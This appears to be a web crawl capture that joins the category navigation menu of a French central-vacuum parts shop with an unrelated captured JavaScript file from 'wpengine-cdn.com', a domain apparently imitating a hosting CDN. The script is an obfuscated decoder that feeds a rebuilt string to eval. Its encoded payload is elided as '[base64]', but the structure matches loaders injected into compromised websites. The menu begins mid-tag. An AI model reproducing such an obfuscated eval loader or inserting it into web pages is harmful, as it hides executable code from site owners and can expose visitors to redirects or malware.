href="https://aspiration-ams.fr/129-sac-eagle" title="SAC EAGLE" data-category-id="129">SAC EAGLE</a></li><li><a href="https://aspiration-ams.fr/130-sac-aldes" title="SAC ALDES" data-category-id="130">SAC ALDES</a></li><li><a href="https://aspiration-ams.fr/192-sac-aertecnica" title="Sac Aertecnica" data-category-id="192">Sac Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/25-filtre-aspiration" title="Filtre Aspiration" data-category-id="25">Filtre Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/39-filtre-duovac" title="Filtre Duovac" data-category-id="39">Filtre Duovac</a></li><li><a href="https://aspiration-ams.fr/40-filtres-divers" title="Filtres divers" data-category-id="40">Filtres divers</a></li><li><a href="https://aspiration-ams.fr/67-filtre-trema" title="Filtre Tréma" data-category-id="67">Filtre Tréma</a></li><li><a href="https://aspiration-ams.fr/68-filtre-aenera" title="Filtre Aenera" data-category-id="68">Filtre Aenera</a></li><li><a href="https://aspiration-ams.fr/78-filtration-aertecnica" title="Filtration Aertecnica" data-category-id="78">Filtration Aertecnica</a></li><li><a href="https://aspiration-ams.fr/105-filtre-atome" title="Filtre Atome" data-category-id="105">Filtre Atome</a></li><li><a href="https://aspiration-ams.fr/126-filtration-spa" title="Filtration Spa" data-category-id="126">Filtration Spa</a></li><li><a href="https://aspiration-ams.fr/137-filtre-gda" title="Filtre GDA" data-category-id="137">Filtre GDA</a></li><li><a href="https://aspiration-ams.fr/163-filtre-airflow" title="Filtre Airflow" data-category-id="163">Filtre Airflow</a></li><li><a href="https://aspiration-ams.fr/168-filtre-ams" title="Filtre AMS " data-category-id="168">Filtre AMS</a></li><li><a href="https://aspiration-ams.fr/170-filtre-generale-d-aspiration" title="Filtre Générale d&#039;aspiration" data-category-id="170">Filtre Générale d&#039;aspiration</a></li><li><a href="https://aspiration-ams.fr/171-filtre-easyclean" title="Filtre EasyClean " data-category-id="171">Filtre EasyClean</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/35-charbons-moteur" title="Charbons Moteur" data-category-id="35">Charbons Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/195-charbons-aertecnica" title="Charbons Aertecnica" data-category-id="195">Charbons Aertecnica</a></li><li><a href="https://aspiration-ams.fr/197-charbons-aenera" title="Charbons AENERA" data-category-id="197">Charbons AENERA</a></li><li><a href="https://aspiration-ams.fr/200-charbons-aldes-ga" title="Charbons Aldes / Ga" data-category-id="200">Charbons Aldes / Ga</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/36-sav-aspiration" title="Sav Aspiration" data-category-id="36">Sav Aspiration</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/43-sav-aldes" title="Sav ALDES" data-category-id="43">Sav ALDES</a></li><li><a href="https://aspiration-ams.fr/102-gda" title="GDA " data-category-id="102">GDA</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/131-pack-centrale-gda-set-flexible-accessoires" title="Pack centrale GDA + Set flexible &amp; accessoires" data-category-id="131">Pack centrale GDA + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/132-centrale-seule-gda-wireless-sans-fil-" title="Centrale seule GDA Wireless ( sans fil )  " data-category-id="132">Centrale seule GDA Wireless ( sans fil )</a></li><li><a href="https://aspiration-ams.fr/133-flexible-gda" title="Flexible GDA" data-category-id="133">Flexible GDA</a></li><li><a href="https://aspiration-ams.fr/134-kit-installation-gda" title="kit installation GDA" data-category-id="134">kit installation GDA</a></li><li><a href="https://aspiration-ams.fr/135-kit-accessoires-brosses" title="Kit accessoires &amp; Brosses" data-category-id="135">Kit accessoires &amp; Brosses</a></li><li><a href="https://aspiration-ams.fr/136-prise-astra-gda" title="Prise ASTRA GDA" data-category-id="136">Prise ASTRA GDA</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/38-joint-moteur" title="Joint Moteur" data-category-id="38">Joint Moteur</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/194-joint-aertecnica" title="Joint Aertecnica" data-category-id="194">Joint Aertecnica</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/53-recuperateur-eau-poussiere-cendre" title="Récupérateur Eau | Poussière | Cendre" data-category-id="53">Récupérateur Eau | Poussière | Cendre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/165-vide-cendres" title="Vide cendres" data-category-id="165">Vide cendres</a></li><li><a href="https://aspiration-ams.fr/166-filtre-vide-cendres" title="Filtre vide cendres" data-category-id="166">Filtre vide cendres</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/66-rallonge-flexible" title="Rallonge flexible" data-category-id="66">Rallonge flexible</a></li><li><a href="https://aspiration-ams.fr/106-entretien-centrale" title="Entretien centrale" data-category-id="106">Entretien centrale</a></li><li><a href="https://aspiration-ams.fr/164-piece-detachee" title="Pièce Détachée" data-category-id="164">Pièce Détachée</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/41-fusible-verre" title="Fusible verre" data-category-id="41">Fusible verre</a></li><li><a href="https://aspiration-ams.fr/89-piece-detachee-eagle" title="Pièce Détachée Eagle" data-category-id="89">Pièce Détachée Eagle</a></li><li><a href="https://aspiration-ams.fr/101-quincaillerie" title="Quincaillerie " data-category-id="101">Quincaillerie</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/54-corniche" title="Corniche" data-category-id="54">Corniche</a></li><li><a href="https://aspiration-ams.fr/116-lingette-microfibre" title="Lingette Microfibre" data-category-id="116">Lingette Microfibre</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/117-microfibre-cuisine" title="Microfibre Cuisine" data-category-id="117">Microfibre Cuisine</a></li><li><a href="https://aspiration-ams.fr/118-microfibre-depoussierage" title="Microfibre Dépoussiérage" data-category-id="118">Microfibre Dépoussiérage</a></li><li><a href="https://aspiration-ams.fr/119-nettoyage-generale" title="Nettoyage Générale" data-category-id="119">Nettoyage Générale</a></li><li><a href="https://aspiration-ams.fr/120-nettoyage-auto-moto" title="Nettoyage Auto - Moto" data-category-id="120">Nettoyage Auto - Moto</a></li><li><a href="https://aspiration-ams.fr/121-lot-microfibre" title="Lot microfibre" data-category-id="121">Lot microfibre</a></li></ul></div></li></ul></div></li><li><a href="https://aspiration-ams.fr/174-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="174">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/173-kit-emetteur-recepteur-sonis" title="Kit émetteur - récepteur SONIS" data-category-id="173">Kit émetteur - récepteur SONIS</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/16-flexible-brosse" title="Flexible / Brosse" data-category-id="16"><span>Flexible / Brosse</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/17-flexible-on-off" title="Flexible on-off " data-category-id="17">Flexible on-off</a></li><li><a href="https://aspiration-ams.fr/18-flexible-standard" title="Flexible Standard" data-category-id="18">Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/19-brosse-tube" title="Brosse / Tube" data-category-id="19">Brosse / Tube</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/72-tubes-cannes" title="TUBES / CANNES" data-category-id="72">TUBES / CANNES</a></li><li><a href="https://aspiration-ams.fr/79-brosse-animaux" title="BROSSE ANIMAUX" data-category-id="79">BROSSE ANIMAUX</a></li><li><a href="https://aspiration-ams.fr/82-turbo-brosse" title="TURBO BROSSE" data-category-id="82">TURBO BROSSE</a></li><li><a href="https://aspiration-ams.fr/83-brosses-parquet" title="BROSSES PARQUET" data-category-id="83">BROSSES PARQUET</a></li><li><a href="https://aspiration-ams.fr/84-brosses-tous-sols" title="BROSSES TOUS SOLS" data-category-id="84">BROSSES TOUS SOLS</a></li><li><a href="https://aspiration-ams.fr/85-brosses-combinees" title="BROSSES COMBINÉES" data-category-id="85">BROSSES COMBINÉES</a></li><li><a href="https://aspiration-ams.fr/86-brosses-suceurs" title="BROSSES SUCEURS" data-category-id="86">BROSSES SUCEURS</a></li><li><a href="https://aspiration-ams.fr/87-brosses-en-vrac" title="BROSSES EN VRAC" data-category-id="87">BROSSES EN VRAC</a></li><li><a href="https://aspiration-ams.fr/88-kit-brosses" title="KIT BROSSES" data-category-id="88">KIT BROSSES</a></li><li><a href="https://aspiration-ams.fr/90-supports-tube" title="SUPPORTS TUBE" data-category-id="90">SUPPORTS TUBE</a></li><li><a href="https://aspiration-ams.fr/91-sac-accessoires" title="SAC ACCESSOIRES" data-category-id="91">SAC ACCESSOIRES</a></li><li><a href="https://aspiration-ams.fr/92-support-flexible" title="SUPPORT FLEXIBLE" data-category-id="92">SUPPORT FLEXIBLE</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/20-flexible-aldes" title="Flexible Aldes" data-category-id="20">Flexible Aldes</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/28-accessoires-aldes-" title="Accessoires Aldes " data-category-id="28">Accessoires Aldes</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/27-accessoire-flexible" title="Accessoire Flexible" data-category-id="27">Accessoire Flexible</a></li><li><a href="https://aspiration-ams.fr/37-set-flexible-accessoires" title="Set flexible &amp; accessoires" data-category-id="37">Set flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/214-set-flexible-brosse-on-off" title="Set Flexible Brosse On Off " data-category-id="214">Set Flexible Brosse On Off</a></li><li><a href="https://aspiration-ams.fr/215-set-flexible-standard" title="Set Flexible Standard" data-category-id="215">Set Flexible Standard</a></li><li><a href="https://aspiration-ams.fr/216-set-flexible-brosse-on-off-luxe-" title="Set Flexible Brosse On Off ( luxe ) " data-category-id="216">Set Flexible Brosse On Off ( luxe )</a></li><li><a href="https://aspiration-ams.fr/217-set-flexible-brosse-on-off-ergonomique-" title="Set Flexible Brosse On Off ( ergonomique ) " data-category-id="217">Set Flexible Brosse On Off ( ergonomique )</a></li><li><a href="https://aspiration-ams.fr/218-set-flexible-brosse-on-off-360-" title="Set Flexible Brosse On Off ( 360 ) " data-category-id="218">Set Flexible Brosse On Off ( 360 )</a></li><li><a href="https://aspiration-ams.fr/220-set-flexible-garage" title="Set flexible garage" data-category-id="220">Set flexible garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/55-flexible-cyclovac" title="Flexible Cyclovac" data-category-id="55">Flexible Cyclovac</a></li><li><a href="https://aspiration-ams.fr/58-set-aldes" title="Set Aldes" data-category-id="58">Set Aldes</a></li><li><a href="https://aspiration-ams.fr/62-pack-retraflex-" title="Pack rétraflex " data-category-id="62">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/64-rallonge-flexible" title="Rallonge Flexible" data-category-id="64">Rallonge Flexible</a></li><li><a href="https://aspiration-ams.fr/98-flexible-retraflex" title="Flexible Rétraflex" data-category-id="98">Flexible Rétraflex</a></li><li><a href="https://aspiration-ams.fr/205-flexible-garage" title="Flexible Garage" data-category-id="205">Flexible Garage</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/100-airflow" title="AirFlow" data-category-id="100"><span>AirFlow</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/140-centrale-seul" title="Centrale seul" data-category-id="140">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/141-pack-centrale-set-flexible-kit-2-prises" title="Pack centrale + Set flexible + Kit 2 prises" data-category-id="141">Pack centrale + Set flexible + Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/142-pack-centrale-set-flexible-kit-3-prises" title="Pack centrale + Set flexible + Kit 3 prises" data-category-id="142">Pack centrale + Set flexible + Kit 3 prises</a></li><li><a href="https://aspiration-ams.fr/143-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="143">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/144-pack-centrale-set-flexible-kit-5-prises" title="Pack centrale + Set flexible + Kit 5 prises" data-category-id="144">Pack centrale + Set flexible + Kit 5 prises</a></li><li><a href="https://aspiration-ams.fr/191-pack-centrale-set-flexible-kit-4-prises" title="Pack centrale + Set flexible + Kit 4 prises" data-category-id="191">Pack centrale + Set flexible + Kit 4 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/122-soldes-" title="Soldes :) " data-category-id="122"><span>Soldes :)</span></a></li><li><a href="https://aspiration-ams.fr/145-sach" title="SACH" data-category-id="145"><span>SACH</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/146-centrale-seul" title="Centrale seul" data-category-id="146">Centrale seul</a></li><li><a href="https://aspiration-ams.fr/147-pack-centrale-set-flexible-accessoires" title="Pack centrale + Set flexible &amp; accessoires" data-category-id="147">Pack centrale + Set flexible &amp; accessoires</a></li><li><a href="https://aspiration-ams.fr/148-moteur-sach" title="Moteur SACH " data-category-id="148">Moteur SACH</a></li><li><a href="https://aspiration-ams.fr/149-carte-electronique-sach" title="Carte électronique SACH" data-category-id="149">Carte électronique SACH</a></li><li><a href="https://aspiration-ams.fr/150-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="150">Flexible &amp; accessoires</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/151-flexible-seul" title="Flexible seul " data-category-id="151">Flexible seul</a></li><li><a href="https://aspiration-ams.fr/152-accessoires-flexible" title="Accessoires flexible" data-category-id="152">Accessoires flexible</a></li><li><a href="https://aspiration-ams.fr/153-flexible-accessoires" title="Flexible &amp; accessoires" data-category-id="153">Flexible &amp; accessoires</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/154-brosses-sach" title="Brosses SACH" data-category-id="154">Brosses SACH</a></li><li><a href="https://aspiration-ams.fr/155-filtre-sac-sach" title="Filtre &amp; Sac SACH" data-category-id="155">Filtre &amp; Sac SACH</a></li><li><a href="https://aspiration-ams.fr/156-piece-detachee-sach" title="Pièce détachée SACH" data-category-id="156">Pièce détachée SACH</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/179-retraflex" title="Rétraflex " data-category-id="179"><span>Rétraflex</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/180-pack-retraflex" title="Pack rétraflex" data-category-id="180">Pack rétraflex</a></li><li><a href="https://aspiration-ams.fr/181-kit-prise-retraflex" title="Kit prise rétraflex" data-category-id="181">Kit prise rétraflex</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/186-kit-1-prises" title="Kit 1 prises" data-category-id="186">Kit 1 prises</a></li><li><a href="https://aspiration-ams.fr/187-kit-2-prises" title="Kit 2 prises" data-category-id="187">Kit 2 prises</a></li><li><a href="https://aspiration-ams.fr/188-kit-3-prises" title="Kit 3 prises" data-category-id="188">Kit 3 prises</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/182-flexible-retraflex" title="Flexible rétraflex" data-category-id="182">Flexible rétraflex</a></li><li><a href="https://aspiration-ams.fr/183-prise-retraflex" title="Prise rétraflex" data-category-id="183">Prise rétraflex</a></li><li><a href="https://aspiration-ams.fr/184-accessoires-retraflex" title="Accessoires rétraflex" data-category-id="184">Accessoires rétraflex</a></li><li><a href="https://aspiration-ams.fr/189-trousse-retractable" title="Trousse Rétractable" data-category-id="189">Trousse Rétractable</a></li></ul></div></li><li><a href="https://aspiration-ams.fr/206-aldes" title="Aldes" data-category-id="206"><span>Aldes</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://aspiration-ams.fr/207-centrale-aldes" title="Centrale Aldes" data-category-id="207">Centrale Aldes</a></li><li><a href="https://aspiration-ams.fr/208-sac-aldes" title="Sac aldes" data-category-id="208">Sac aldes</a></li><li><a href="https://aspiration-ams.fr/209-prise-aldes" title="Prise Aldes" data-category-id="209">Prise Aldes</a></li><li><a href="https://aspiration-ams.fr/210-moteur-aldes" title="Moteur Aldes" data-category-id="210">Moteur Aldes</a></li><li><a href="https://aspiration-ams.fr/211-carte-aldes" title="Carte Aldes" data-category-id="211">Carte Aldes</a></li><li><a href="https://aspiration-ams.fr/212-divers-aldes" title="Divers Aldes" data-category-id="212">Divers Aldes</a></li></ul></div></li></ul></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9604
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"ndaEgDYVi",16,2,48))